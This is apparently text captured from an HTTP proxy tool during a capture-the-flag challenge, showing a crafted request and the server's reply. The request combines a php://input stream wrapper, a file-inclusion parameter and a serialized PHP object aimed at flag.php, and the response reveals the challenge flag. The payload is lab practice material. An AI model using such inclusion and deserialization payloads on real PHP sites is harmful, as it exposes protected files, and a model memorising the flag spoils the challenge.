 Request
数据包扫描
美化
热加载
构造请求
1 POST /?text=php://input&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28466
3 Origin: http://node4.anna.nssctf.cn:28466
4 Upgrade-Insecure-Requests: 1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9 Referer: http://node4.anna.nssctf.cn:28466/?text=php://input&file=useless.php
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
11 Priority: u=0, i
12 Content-Length auto : 0
13
14 welcome to the zjctf
217bytes / 267ms
美化
渲染
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Thu, 01 May 2025 00:37:53 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 217
8
9 <br><h1>welcome to the zjctf</h1></br>
10 <br>oh u find it </br>
11
12 <!--but i cant give it to u now-->
13
14 <?php
15
16 if(2===3){
17 return ("NSSCTF{259c8520-18b1-4f5d-9872-412906e0b153}");
18 }
19
20 ?>
21 <br>U R SO CLOSE !///COME ON PLZ
远端地址:127.0.0.1:7890; 响应时
间:267ms; 总耗时:267ms; URL:htt
p://node4.anna.nssctf.cn:28...